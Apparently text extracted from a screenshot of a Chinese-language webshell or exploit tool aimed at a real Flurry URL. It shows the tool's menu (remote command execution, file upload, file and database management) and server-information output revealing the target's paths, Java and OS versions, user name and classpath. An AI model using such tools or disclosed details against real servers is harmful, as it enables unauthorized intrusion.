 目标地址： http://data.flurry.com/aap.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/local/blacksmith/tmp/agentPortal/webapp
java.home: /usr/java/jdk1.6.0_23/jre
java.version: 1.6.0_23
os.name: Linux
os.arch: amd64
os.version: 2.6.32-279.el6.x86_64
user.name: flurry
user.home: /home/flurry
user.dir: /usr/local/blacksmith/agentPortal
java.class.version: 50.0
java.class.path: /usr/local/blacksmith/agentPortal/lib/servlet-api-2.5-20081211.jar:/usr/local/blacksmith/agentPortal/lib/jetty-util-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/jetty-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/logback-core-0.9.26.jar:
/usr/local/blacksmith/agentPortal/lib/logback-access-0.9.26.jar:/usr/local/blacksmith/agentPortal/lib/jsp-2.1/ant-1.6.5.jar:
/usr/local/blacksmith/agentPortal/lib/jsp-2.1/jsp-2.1-glassfish-2.1.v20091210.jar:/usr/local/blacksmith/agentPortal/lib/jsp-2.1/jsp-api-2.1-
glassfish-2.1.v20091210.jar:/usr/local/blacksmith/agentPortal/lib/jsp-2.1/jsp-2.1-jetty-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/jsp-2.1
/core-3.1.1.jar:/usr/local/blacksmith/agentPortal/lib/management/jetty-management-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/naming/jetty-naming-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/naming/mail-1.4.jar:
/usr/local/blacksmith/agentPortal/lib/naming/activation-1.1.jar:/usr/local/blacksmith/agentPortal/lib/plus/jetty-plus-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/xbean/jetty-xbean-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/annotations/geronimo-annotation_1.
0_spec-1.0.jar:/usr/local/blacksmith/agentPortal/lib/annotations/jetty-annotations-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/jre1.5/jetty-
util5-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-setuid-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-java5-threadpool-
6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-sslengine-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-client-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/ext/jetty-ajp-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-rewrite-handler-6.1.26.jar:
/usr/local/blacksmith/agentPortal/lib/ext/jetty-ldap-jaas-6.1.26.jar:/usr/local/blacksmith/agentPortal/lib/ext/jetty-java5-stats-6.1.26.jar: